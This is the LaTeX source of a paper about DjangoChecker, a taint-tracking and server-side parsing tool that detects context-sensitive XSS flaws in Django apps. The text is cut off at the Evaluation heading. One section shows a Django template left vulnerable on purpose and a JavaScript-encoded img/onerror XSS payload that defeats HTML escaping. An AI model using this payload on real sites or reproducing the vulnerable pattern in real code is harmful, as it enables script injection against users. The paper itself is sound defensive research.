\documentclass[11pt]{article}
\usepackage{geometry}
\usepackage{colortbl}
\usepackage{graphicx}
\usepackage{amsfonts}
\usepackage{authblk}
\usepackage{url}
\usepackage[table]{xcolor}
\usepackage{listings}
\usepackage{siunitx}

\title{DjangoChecker: Applying Extended Taint Tracking and Server Side Parsing for Detection of Context-Sensitive XSS Flaws}

\author{Anton\'in Steinhauser}
\author{Petr T\r{u}ma}
\affil{
  Department of Distributed and Dependable Systems
  
  Faculty of Mathematics and Physics, Charles University

  Malostransk\'e n\'am\v{e}st\'i 25, Prague, Czech Republic

  \texttt{\{name.surname\}@d3s.mff.cuni.cz}
}

\begin{document}

\maketitle

\begin{abstract}
Cross-site scripting (XSS) flaws are a class of security flaws that permit the injection of malicious code into a web application.
In simple situations, these flaws can be caused by missing input sanitizations. Sometimes, however, all application inputs
are sanitized, but the sanitizations are not appropriate for the browser contexts of the sanitized values. Using an incorrect
sanitizer can make the application look protected, when it is in fact vulnerable as if no sanitization was used, creating a context-sensitive XSS flaw.

To discover context-sensitive XSS flaws, we introduce DjangoChecker.
DjangoChecker combines extended dynamic taint tracking with a model browser for context analysis.
We demonstrate the practical application of DjangoChecker on eight mature web applications based on Django,
discovering previously unknown flaws in seven of the eight applications, including highly severe flaws
that allow arbitrary JavaScript execution in the seven flawed applications.

\end{abstract}

\section*{Rights}

This is the peer reviewed version of the following article: \textit{Anton\'in Steinhauser and Petr T\r{u}ma. DjangoChecker: Applying Extended Taint Tracking and Server Side Parsing for Detection of Context-Sensitive XSS Flaws. Software: Practice and Experience, 49(1): 130–148, 2019}, which has been published in final form at \url{https://doi.org/10.1002/spe.2649}. This article may be used for non-commercial purposes in accordance with Wiley Terms and Conditions for Use of Self-Archived Versions.

\section{Introduction}
\label{S:1}

A cross-site scripting (XSS) flaw is a particular type of security flaw that can appear in web applications.
It exists when an attacker can provide a web application with malicious input that is then included, without proper safety checks, in some output page.
When that page is processed by the victim browser, the malicious input can change the application behaviour, resulting in a security attack.
According to Symantec~\cite{symantec:2016report} and OWASP~\footnote{OWASP Top 10 2013: https://www.owasp.org/index.php/Top\_10\_2013-Top\_10}, XSS flaws are among the most common security flaws in web applications.

Some XSS flaws may only permit a constrained attack, such as parameter tampering~\footnote{Parameter tampering: https://www.owasp.org/index.php/Web\_Parameter\_Tampering}.
Other XSS flaws can provide the attacker with the ability to execute arbitrary JavaScript inside the victim browser.
Although the browser typically executes JavaScript in a restricted environment, the attacker can still perform a wide range of attacks
including stealing credentials, hijacking sessions or logging keystrokes on the affected page~\footnote{The real impact of cross-site scripting: https://www.dionach.com/blog/the-real-impact-of-cross-site-scripting}~\footnote{Cross-site scripting attack: https://www.acunetix.com/websitesecurity/cross-site-scripting/}.
In connection with other flaws, JavaScript attacks can even perform native code execution~\cite{Gruss:2016:RRS:2976956.2976977,DBLP:journals/corr/abs-1801-01203,10.1007/978-3-319-66399-9_11}.

\medskip

An XSS attack hinges on the ability of the malicious input to change the application behaviour inside the victim browser.
This is typically done by using characters with special meaning, such as string delimiters or command separators,
which force the browser to interpret part of the malicious input with other meaning than intended.

As a defence against an XSS attack, a web application is expected to perform input sanitization.
During sanitization, potentially malicious input is transformed into a replacement that performs the same application function but lacks any special meaning for the victim browser.
Sanitization is typically performed by dedicated functions, called sanitizers, which are tailored to particular input types and output contexts~\footnote{Microsoft Web Protection Library: http://wpl.codeplex.com/}, and applied either manually or automatically~\cite{Samuel:2011:CAW:2046707.2046775}.

\medskip

The state of the art in XSS flaw discovery is taint analysis~\cite{Huang:2004:SWA:988672.988679, jovanovic2006pixy, livshits2005finding, Tripp:2009, haldar2005dynamic}, which checks for the existence of input sanitization.
A taint analysis starts from the code locations where potentially malicious inputs appear, or taint sources.
All values produced by taint sources are considered tainted.
Tainted values are tracked along data-flow paths until they reach a sanitizer,
which removes the taint from the value by making it harmless,
or until they are output into a page by a taint sink,
indicating a potential XSS flaw. The underlying data-flow analysis can be both static~\cite{Huang:2015:SPT:2771783.2771803, arzt2014flowdroid} or dynamic~\cite{Livshits12dynamictaint,haldar2005dynamic}.
In any case, it must faithfully model all manipulations with the tainted values because operations such as string concatenation or substring extraction can propagate the taint.

\medskip

Our work focuses on taint analysis for a particular class of XSS flaws, here termed context-sensitive XSS flaws.
A context-sensitive XSS flaw is an XSS flaw on a data-flow path that includes some sanitization; however,
that sanitization is not sufficient or appropriate for the particular browser context.

Context-sensitive XSS flaws exist because the way that the victim browser processes malicious input depends on the surrounding content.
For example, a malicious input with extra quotes is harmless when processed as a part of an HTML text node, however, the same extra quotes inserted into JavaScript string literals can terminate the string and permit appending arbitrary JavaScript code after the string literal, which can be executed.
Clearly, a sanitizer must be compatible with the browser context of the sanitized string.
Using a wrong sanitizer can have the same consequences as using no sanitizer at all.

Alone, classical taint analysis is not sufficient for the detection of context-sensitive XSS flaws, as it does not check whether the applied sanitizers are compatible with the browser contexts of the sanitized values. We advance state of the art approaches by combining an extended taint analysis, capable of tracking applied sanitizer combinations across the application execution, with server side parsing that helps determine whether the applied sanitizer combinations match the eventual browser context.

We apply our approach in the context of Django, a web application framework written in Python that already supports context-insensitive autosanitization and manual sanitization as two XSS-prevention measures. We aim to analyse existing applications, in contrast to approaches that require substantial architectural changes, such as context-sensitive autosanitization~\cite{Weinberger:2011:SAX:2041225.2041237}. Our contribution is composed of the following:

\textbf{Extended taint tracker.} We introduce an extended taint tracker that records applied sanitizer combinations from taint sources to taint sinks, yielding a sanitization history for all potentially tainted values included in an HTML output. The values are annotated in order to facilitate further analysis.

\textbf{Server side parsing.} We describe recursive server side parsing of the HTML output, which determines the browser context for all annotated values. The browser context information is matched against the sanitization history to check whether sanitizations were applied correctly.

\textbf{Context-sensitive XSS flaw discovery.} We demonstrate the functionality of our prototype tool by applying it to eight mature Django applications. Apart from the information on the correct and incorrect sanitization instances, we also examine the overall analysis performance. Our prototype tool discovers previously unknown context-sensitive XSS flaws in seven of the eight evaluated applications.

\medskip

Section~\ref{sec:relevance} begins with an explanation of why context-sensitive XSS flaws are still an important problem, despite recent advances in web browsers and XSS detection tools. A short context-sensitive XSS flaw example is given in Section~\ref{sec:example}. We follow by describing our prototype tool in Section~\ref{sec:approach} and some relevant implementation details in Section~\ref{sec:implementation}. In Section~\ref{sec:evaluation}, we evaluate our prototype tool on eight open source applications and discuss the evaluation results. Section~\ref{sec:examples} has a more detailed analysis of several discovered flaws to better illustrate the security implications. Finally, we connect to related work in Section~\ref{sec:related} and conclude with Section~\ref{sec:conclusion}.

\section{Relevance of context-sensitive XSS flaw detection}
\label{sec:relevance}

In the last few years, web browsers introduced runtime prevention of context-insensitive reflected XSS attacks. Current versions of Microsoft Internet Explorer and Microsoft Edge have a built-in XSS protection~\footnote{Microsoft Internet Explorer and Microsoft Edge XSS filter: https://blogs.msdn.microsoft.com/ie/2008/07/02/ie8-security-part-iv-the-xss-filter/}, the same is true for Chromium and browsers based on Chromium~\footnote{Chromium XSS auditor: https://www.virtuesecurity.com/blog/understanding-xss-auditor/} such as Google Chrome. Firefox offers XSS protection functionality as a plugin module~\footnote{NoScript Firefox plugin: https://addons.mozilla.org/en-US/firefox/addon/noscript/}. These protection mechanisms are all conceptually similar. The browser first examines the page input parameters and identifies potentially dangerous values. If any dangerous value appears unchanged in page output, the browser interprets this as an XSS attack and prevents executing the dangerous value. Dangerous values are identified through various heuristics, but all browsers limit themselves to payloads that are dangerous in HTML contexts -- that is, values that insert new HTML tags such as \lstinline{script} or new HTML attributes such as \lstinline{onclick}. It is not practically possible to identify dangerous values in arbitrary contexts, because in contexts such as JavaScript code almost any payload is potentially dangerous.\footnote{To a lesser degree, this issue also impacts DjangoChecker and is discussed in the design and evaluation sections.}

As a feature, this design is not meant to protect against stored XSS attacks, where the attack payload usually does not arrive through page input parameters. Notably, the browser XSS protection also does not address situations where the attack payload triggers JavaScript execution in a context other than an HTML text or an HTML attribute, and it does not protect against a payload that can remain dangerous after being decoded or encoded by the page. Both are important for context-sensitive XSS protection, where the attack payload is modified before being returned in the page output, and where the decision whether a page input is dangerous must consider the actual browser context. As a result, context-sensitive XSS attacks are not sufficiently addressed by the recent XSS defence mechanisms employed by web browsers.

Commercial XSS discovery tools that work as blackbox scanners~\footnote{List of web vulnerability scanners by OWASP: https://www.owasp.org/index.php/Category:Vulnerability\_Scanning\_Tools} are similarly affected. A blackbox scanner focuses on attack payloads that are reflected unchanged, which is what happens with classical context-insensitive XSS flaws. When an attack targets a context-sensitive XSS flaw, the attack payload is modified before being reflected, and hence the blackbox scanners consider it sanitized.

Given the current state of technology and the high severity of context-sensitive XSS flaws that we discover in live and popular software projects, we believe context-sensitive XSS flaw detection is a very relevant topic. In fact, it is our experience that -- perhaps because the first XSS flaws were reported as far as quarter century ago, and because many technologies ranging from web application frameworks through firewalls to web browsers claim to provide some form of XSS protection -- there exists a false sense of security surrounding context-sensitive XSS.

\section{Context-sensitive XSS flaw example}

\label{sec:example}

A Django application is typically a mix of Python and the Django templating language~\footnote{Django templates: https://docs.djangoproject.com/en/1.10/topics/templates/}. For a compact context-sensitive XSS flaw example, consider the following Django template fragment:

\begin{lstlisting}
<p id="unique"></p>
<script>
  var par, query;
  par = document.getElementById ("unique");
  query = "{{request.POST.query}}";
  par.innerHTML = query;
</script>
\end{lstlisting}

On line 5, the \lstinline{query} variable is extracted directly from the POST request, and as such would normally be considered tainted. However, Django autosanitizes all variables in double braces with the HTML sanitizer, which replaces the \lstinline{<}, \lstinline{>}, \lstinline{"}, \lstinline{'} and \lstinline{&} characters with the corresponding HTML escapes. To escape from the quoted JavaScript string on line 5, an attacker would have to insert a quote, which is replaced with \lstinline{&quot;} and therefore neutralized. After passing through the HTML sanitizer, JavaScript on line 6 assigns the content of the \lstinline{query} variable into the HTML content of the paragraph from line 1. At first sight, the fragment appears secure.

The context-sensitive XSS flaw in the code occurs because the value from line 5 is decoded by the JavaScript decoder before being inserted into the HTML content. The attacker can therefore still craft an HTML source that will both contain and trigger malicious JavaScript. To do that, the HTML source needs to be encoded with the JavaScript encoding and passed in the POST query.

If the HTML source were to include malicious JavaScript in the \lstinline{script} tag, it would not be executed after the document was already loaded~\cite{Flanagan:2006:JDG:1196481}. Instead, the attacker can use any HTML element that supports the \lstinline{onerror} JavaScript event, insert the malicious source into the JavaScript error event handler, and make the element fail.

A complete attack can therefore use a POST query such as:

\begin{lstlisting}[numbers=none]
\x3cimg src=\x22N/A\x22 onerror=\x22alert(1)\x22 /\x3e
\end{lstlisting}

The string will pass the HTML sanitizer unchanged, but then the JavaScript decoder in the victim browser will change it to:

\begin{lstlisting}[numbers=none]
<img src="N/A" onerror="alert(1)" />
\end{lstlisting}

When assigned into HTML content of the paragraph from line 1, the HTML source will immediately trigger the JavaScript error event handler, whose code is also supplied by the attack. For completeness, the template fragment with correct sanitization is:

\begin{lstlisting}
<p id="unique"></p>
<script>
  var par, query;
  par = document.getElementById ("unique");
  query = "{{request.POST.query | escape | escapejs}}";
  par.innerHTML = query;
</script>
\end{lstlisting}

We note that both the HTML sanitizer, invoked by the \lstinline{escape} filter, and the JavaScript sanitizer, invoked by the \lstinline{escapejs} filter, have to be included explicitly and in a correct order, because the autosanitization is turned off when any escape filter is applied.

\section{DjangoChecker XSS flaw detection architecture}

\label{sec:approach}

\begin{figure*}[!ht]
\centering
\includegraphics{}
\caption{DjangoChecker XSS flaw detection architecture. The boxes on the left denote important request processing moments in a Django application; the connectors attach individual DjangoChecker components.}
\label{fig:overview}
\end{figure*}

The architecture of DjangoChecker, our tool for detecting context-sensitive XSS flaws, is outlined in Figure~\ref{fig:overview}.
DjangoChecker performs dynamic taint analysis in Django server side code -- that is, it instruments the analysed application to track the taint information through data flow analysis while the application executes. The application is exercised by an external workload, originating either from the user activity or an artificial workload generator in a test deployment.

The analysis is based on collecting data in two principal components, the \emph{taint tracker} and the \emph{model browser}. The role of the taint tracker is to record what sanitizers were applied to any originally tainted value as it travelled from a taint source to possibly multiple taint sinks. The model browser analyses the HTML output to determine what browser contexts the originally tainted values appear in.

The data collected by the taint tracker and the model browser is evaluated by the third principal component, the \emph{sanitization verifier}. For each originally tainted value identified by the model browser, the sanitization verifier checks whether the applied sanitization is sufficient for the particular browser context. If not, DjangoChecker reports an XSS flaw.

\medskip

DjangoChecker is connected to the application under analysis by decorating the taint sources, the taint sinks, and the sanitizers, and by patching the HTTP response handler to capture the HTML output. The implementation uses specialized versions of basic data types to propagate the taint information, leaving the application code otherwise unchanged. As a result, DjangoChecker takes the form of a library that can be easily connected to any Django application running in any Python interpreter. The decorators, the response handler patch and the information on what browser contexts are handled by what sanitizers constitute the only platform dependent part of DjangoChecker.

\subsection{Taint tracker}

Unlike classical taint trackers, which store only Boolean taint information about each value (\texttt{tainted} or \texttt{not tainted}), DjangoChecker stores information on all sanitizers that were used with the tainted value. Classical taint trackers also look only for missing sanitizations; thus they track only tainted values and stop tracking on the first sanitization. In contrast, DjangoChecker must track each potentially tainted value until it reaches the taint sink in order to detect all applied sanitizers and to have the model browser determine the browser context.

By reflecting the above, DjangoChecker stores the taint information as a set of applied sanitizer sequences. A taint source associates each produced value with a set consisting of one empty sanitizer sequence. Whenever a sanitizer is applied, the sanitizer identifier is appended to all sanitizer sequences in the set. More sanitizer sequences can appear in the set whenever more potentially tainted values are combined through operations such as string merger or substring replacement, when a set union is performed. More formally:

\begin{enumerate}
\item Let $\mathbb{S} = \{S_1, S_2 ...\}$ be a set of sanitizer identifiers.
\item Let $T_X$ denote the taint information of value $X$.
\item For each output value $O$ of a taint source, set $T_O = \{()\}$.
\item For each sanitizer $S_i$ with input value $I$ and output value $O$, \\
set $T_O = \{(s_1, s_2 ... s_n, S_i) \mid (s_1, s_2 ... s_n) \in T_I\}.$
\item For each operation that combines input values $I$ and $J$ into output value $O$, \\ set $T_O = T_I \bigcup T_J$.
\end{enumerate}

In classical taint trackers, when a tainted value reaches a taint sink, a security flaw is reported. DjangoChecker instead delays the decision about sanitization correctness after the HTML output is parsed and the browser context is determined. When a tainted value reaches a taint sink, we mark the location in the HTML output where the value appears with a unique annotation, to be recognized later by the model browser. We also maintain a global registry associating each unique annotation with the taint information collected for the particular tainted value, used later to decide sanitization correctness.

The unique annotation inserted in the HTML output takes the form of a random string of sufficient length to guarantee uniqueness. By inserting the annotation, we temporarily alter the behaviour of the analysed application; however, the annotation is removed by the model browser before the HTML output.

\subsection{Model browser}

\begin{figure*}[!ht]
\centering
\includegraphics{}
\caption{Transitions between parsers in the model browser. For each context transition, examples of constructs that initiate it are provided.}
\label{fig:parsers}
\end{figure*}

The role of the model browser is to determine the browser context of all potentially tainted values that have reached some taint sink. To do that, the model browser examines the HTML output before it is returned to the client using a possibly recursive parsing process.

The parsing process starts with the HTML content of each returned HTTP response. The HTML content is fed to an HTML parser, which invokes other parsers as needed -- for example, if the HTML parser discovers a CSS declaration in the HTML source, it extracts the declaration, decodes it and invokes a CSS parser to examine the declaration. Similarly, if the CSS parser discovers a URI inside the CSS declaration, it extracts the URI, decodes it and invokes a URI parser. The architecture of the model browser, together with all supported parser invocations, is given in Figure~\ref{fig:parsers}.

Each parser invocation is reflected in the current browser context sequence maintained by the model browser. In general, each language encapsulation in the HTML output will trigger a nested parser invocation, and the depth of the parser invocation nesting is equal to the length of the current browser context sequence. The depth of the language encapsulation, the number of nested parser invocations, and the length of the browser context sequences are not bounded, because the \lstinline{data:} URI schemes and template scripts can encapsulate an HTML source and therefore invoke the HTML parser recursively.

During parsing, all parsers look for annotations from the global registry, and update the associated information with the current browser context sequence. An annotation is only included in the global registry when it is written to the HTML output. At the end of parsing, all annotations should therefore be found and associated with both the relevant taint information and the relevant browser context sequence. This information is then processed by the sanitization verifier.

At the end of parsing, the HTML content of the returned HTTP response is processed once more, this time only to remove all annotations and thus restore the original application behaviour. This processing involves simple string matching and replacement with no context specific parsing.

\subsection{Sanitization verifier}

The sanitization verifier checks whether all recorded sanitizer sequences are safe in their respective browser context sequences. Given a manually provided mapping from each sanitizer to a set of correctly handled context sequences, we enumerate all browser context sequences correctly handled by each recorded sanitizer sequence. If the set of enumerated browser context sequences includes the detected browser context sequence, the sanitization is considered sufficient, otherwise a security flaw is reported. More formally:

\begin{enumerate}
\item Let $\mathbb{S} = \{S_1, S_2 ...\}$ be a set of sanitizer identifiers.
\item Let $\mathbb{C} = \{C_1, C_2 ... C_n\}$ be a set of browser contexts.
\item Let $S = (s_1, s_2 ... s_i)$ be a sequence of applied sanitizers.
\item Let $C = (c_1, c_2 ... c_j)$ be a sequence of browser contexts.
\item Let $M_i = \{(C_k, C_l ...), (C_m, C_n ...) ...\}$ be a set of context sequences correctly handled by $S_i$.
\item Then, $S$ is considered sufficient for $C$ iff $C \in M_{s_1} \times M_{s_2} \times ... \times M_{s_i}$.
\end{enumerate}

In the applications we have experimented with, we have never encountered a sequence of more than two sanitizers and no sanitizer handled more than five contexts. Hence, a straightforward implementation of the condition above sufficed even though it has exponential complexity. We also note that given the set of sanitizer functions provided by Django, there are more non-sanitizable than sanitizable contexts; except for notoriously non-sanitizable browser contexts~\footnote{XSS Prevention Cheat Sheet, \#Never Insert Untrusted Data Except in Allowed Locations: https://www.owasp.org/index.php?title=XSS\_Prevention\_Cheat\_Sheet}, Django does not provide any sanitizers for CSS values and for unquoted HTML attribute values.

\section{Implementation internals}
\label{sec:implementation}

To provide sufficient technical insight into DjangoChecker for the interested reader, this chapter describes the internals of two selected components making up the DjangoChecker implementation. The details are not strictly required to understand the general concepts behind DjangoChecker.

\subsection{Taint tracker}

Our taint tracker integrates with the target application as a library~\cite{Conti:2010:TMP:2341463.2341484}, in contrast with taint trackers that require changes to the interpreter or to the runtime~\cite{Saxena:2011:SAC:2046707.2046776}. To achieve this, we encapsulate the taint information into regular data types of the target programming language so that the tainted values offer standard interfaces, features and behaviour under all reasonable circumstances. Our solution is based on type inheritance, which is allowed in Python even for basic types (languages such as Java or C\# do not allow inheriting from some types such as string).

For the sake of completeness, we do not track taint only in string data types (which are the obvious holder types for an attack payload) but also in numeric data types. This helps us track taint across some data conversion constructs that exist in actual applications, such as converting a string to an array of integers and back, or processing a string in a loop that takes characters one by one and appends them to a new string. By not tracking taint in numeric data types, we would lose the information about taint during operations such as these.

In our implementation, container data structures such as lists, tuples, dictionaries and their descendants maintain the taint information in the contained elements. When a function that propagates a taint returns a container, the taint information is stored recursively in all elements of the container that are of the string or numeric data types. This typically concerns primitive type methods such as \texttt{str.split()}, which returns a list of strings that are all tainted if the original string was tainted, and database query functions, which return database rows as tuples.

Depending on the method semantics, our taint-sensitive extensions of the primitive types have some methods that propagate the taint and some methods that do not. The extended types do not override taint-free methods such as \lstinline{__cmp__} or \lstinline{__eq__} and preserve the original implementation instead. Other methods, which are not taint-free, are overridden so that the original implementation from the primitive base type is wrapped in taint-propagating code. Similar taint-propagating wrappers are applied to global functions such as \lstinline{ord} or \lstinline{chr} in order to cover all places where the taint can be transmitted.

Some implementation pitfalls originate from certain irregularities in Python. For example, the \lstinline{str} data type lacks the \lstinline{__radd__} method, which facilitates addition overloading from the right-hand-side operand. Left as is, this would mean that adding a tainted string to an untainted one will call the original implementation of the \lstinline{__add__} method from the untainted operand and fail to propagate the taint. We therefore add the \lstinline{__radd__} method to our extended \lstinline{str} class, and the \lstinline{__rmod__} method to our extended \lstinline{unicode} class. Approaches to tackle similar issues are not new to our approach and are described in detail in~\cite{Conti:2010:TMP:2341463.2341484}.

\subsection{Model browser}

Our model browser is composed of several independent parsers. Except for the URI parser, each parser builds a DOM from the provided document and traverses it. For building the HTML DOM we use Beautiful Soup~\footnote{Beautiful Soup: https://www.crummy.com/software/BeautifulSoup/} running over html5lib~\footnote{html5lib: https://html5lib.readthedocs.io/}. For parsing CSS we use cssutils~\footnote{cssutils PyPI: https://pypi.org/project/cssutils/}. For parsing JavaScript we use PyJsParser~\footnote{PyJsParser: https://github.com/PiotrDabkowski/pyjsparser}. Our URI parser is a manually written lexer which matches the URI against a whitelist of regular expressions. It analyses only the \lstinline{data:} and \lstinline{javascript:} URIs. Other URIs are considered harmless except for links to JavaScript sources, which are always reported when tainted.

Our parsers process all supported languages and their nesting with one exception. We do not recognize whether a JavaScript string represents an HTML code snippet, URI or its part, CSS code, or none of these. Instead, we simply consider all JavaScript strings to be final contexts that do not need further parsing. In reality, a JavaScript string can nest any other context. Unfortunately, detection of nested context in JavaScript strings is an algorithmically undecidable problem -- JavaScript is a Turing-complete language that can perform arbitrary operations with the tainted string between its definition and its usage. The same string might even be cloned and end up in different context combinations. We are aware of the fact that this makes our context model incomplete, possibly leading to false negatives. However, this does not impact our evaluation, where all incorrect sanitization instances in JavaScript strings were due to the use of the default HTML autosanitizer. Since this code pattern is already reported, false negatives are not manifested. If such false negatives became a problem, our tool would have to be extended with data flow analysis inside the JavaScript code.

Another issue that we needed to address are chunked HTTP responses. The basic Django \lstinline{HttpResponse} class contains the whole HTML document as a single string; parsing it and removing the annotations is therefore easy. However, Django also supports the \lstinline{StreamingHttpResponse} class, which serves the HTML document piece by piece using the chunked transfer encoding. We have decided to convert each \lstinline{StreamingHttpResponse} to an \lstinline{HttpResponse} that concatenates the response chunks. This obviously introduces performance penalties and potential memory exhaustion issues depending on how the \lstinline{StreamingHttpResponse} class is used by the application; however, it greatly simplifies the parsing and annotation removal operations.

\section{Evaluation}
\label{sec:evaluation}

